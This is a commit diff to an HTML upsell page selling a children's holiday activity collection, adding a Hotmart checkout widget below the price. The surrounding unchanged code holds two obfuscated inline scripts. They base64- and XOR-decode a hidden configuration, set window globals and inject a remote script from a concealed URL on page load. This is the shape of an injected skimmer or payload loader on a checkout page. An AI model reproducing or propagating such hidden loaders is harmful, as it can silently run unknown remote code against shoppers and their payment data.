

==== commit ee2df262: "Mount Hotmart sales funnel widget below prices on both upsell pages" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -4,7 +4,7 @@
 body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{display:none}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
 
 .intro-layout{display:flex;flex-direction:column;gap:0;text-align:center;margin:27px auto 0;max-width:680px}.product-heading{order:0}.product-heading .seasonal-eyebrow{justify-content:center;max-width:none;margin-bottom:11px}.product-heading h2{font-size:clamp(32px,4.4vw,45px);line-height:1.1;margin:0 auto 8px;max-width:650px}.product-subtitle{font-weight:700;font-size:14px!important;color:#4f665f!important;margin:0!important}.floating-kit{display:block;order:1;width:min(100%,500px);margin:14px auto 5px;animation:kit-levitate 7s ease-in-out infinite;filter:drop-shadow(0 14px 12px #1b39251b)}.hero-art{mix-blend-mode:normal;background:transparent}.intro-copy{order:2;max-width:590px;margin:0 auto 25px}.intro-copy p{font-size:13px}.chips{justify-content:center}.holiday-list{text-align:center;max-width:850px;margin:0 auto}.holiday-list>p{font-size:10px;color:#527159;font-weight:800;letter-spacing:.13em;margin-bottom:11px}.holiday-list ul{display:flex;flex-wrap:wrap;gap:7px 22px;justify-content:center;list-style:none;padding:0;margin:0}.holiday-list li{font-size:11px;color:#455a51;position:relative}.holiday-list li:before{content:'•';color:#9b7b4d;margin-right:7px}.holiday-list>span{display:block;font-size:10px;color:#778278;margin-top:12px}@keyframes kit-levitate{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}@media(max-width:650px){.intro-layout{margin-top:22px}.intro-layout .floating-kit{order:1;max-width:370px;margin:14px auto 5px}.intro-layout .intro-copy{order:2}.product-heading h2{font-size:32px}.product-heading .seasonal-eyebrow{margin-bottom:10px}.intro-copy p{font-size:12px}.holiday-list ul{gap:7px 14px}.holiday-list li{font-size:10px}}@media(prefers-reduced-motion:reduce){.floating-kit{animation:none}}
-.previous-price{font-size:12px;color:#788491;margin:12px 0 0}.previous-price span{margin-right:6px}.previous-price s{font-size:19px;color:#7a858e;text-decoration-thickness:1.5px}.previous-price+.price{margin-top:3px}</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
+.previous-price{font-size:12px;color:#788491;margin:12px 0 0}.previous-price span{margin-right:6px}.previous-price s{font-size:19px;color:#7a858e;text-decoration-thickness:1.5px}.previous-price+.price{margin-top:3px}#hotmart-sales-funnel{width:100%;margin:18px auto 0;min-width:0}#hotmart-sales-funnel iframe{max-width:100%}</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
 afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
 <script type="text/javascript">
@@ -25,7 +25,13 @@
 <p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
 <div class="intro-layout"><div class="product-heading"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ Holiday &amp;<br>Seasonal Activities.</span></h2><p class="product-subtitle">A whole year of possibilities.</p></div><picture class="floating-kit"><source type="image/webp" srcset="/assets/up1/holiday-kit-cutout-600.webp 600w, /assets/up1/holiday-kit-cutout-1000.webp 1000w" sizes="(max-width:650px) calc(100vw - 36px),500px"><img class="hero-art" src="/assets/up1/holiday-kit-cutout-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with floating tablet, festive workbooks and printable pages"></picture><div class="intro-copy"><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div></div></div></section>
 <section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article><article class="sheet seasonal-sheet" style="--season:#8d6aa6"><div class="season-label"><span aria-hidden="true">🐰</span><span>Easter</span></div><img src="/assets/up1/easter-worksheet-640.webp" alt="Easter Egg Patterns - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Easter Egg Patterns</div></article><article class="sheet seasonal-sheet" style="--season:#b47642"><div class="season-label"><span aria-hidden="true">🦃</span><span>Thanksgiving</span></div><img src="/assets/up1/thanksgiving-worksheet-640.webp" alt="Thankful Thinking - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Thankful Thinking</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap holiday-list"><p>HOLIDAYS INCLUDED</p><ul><li>Halloween</li><li>Christmas</li><li>Thanksgiving</li><li>Easter</li><li>St. Patrick’s Day</li><li>Fourth of July</li><li>Valentine’s Day</li><li>New Year’s Day</li><li>Memorial Day</li><li>Labor Day</li><li>Martin Luther King Jr. Day</li><li>Presidents’ Day</li><li>Juneteenth</li><li>Veterans Day</li><li>Mother’s Day</li><li>Father’s Day</li></ul><span>Plus activities for spring, summer, fall &amp; winter.</span></div></section>
-<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="previous-price"><span>Regular price</span> <s>$48.00</s></div><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><div id="hotmart-upsell-widget" aria-label="Holiday collection purchase"><!-- Hotmart upsell widget will be inserted here. --></div><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
+<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="previous-price"><span>Regular price</span> <s>$48.00</s></div><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><!-- HOTMART - Sales Funnel Widget -->
+<div id="hotmart-sales-funnel"></div>
+<script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
+<script>
+checkoutElements.init('salesFunnel').mount('#hotmart-sales-funnel')
+</script>
+<!-- HOTMART - Sales Funnel Widget --><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
 </main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer>
 <script>
 // Purchase and decline actions will be provided by the Hotmart upsell widget.
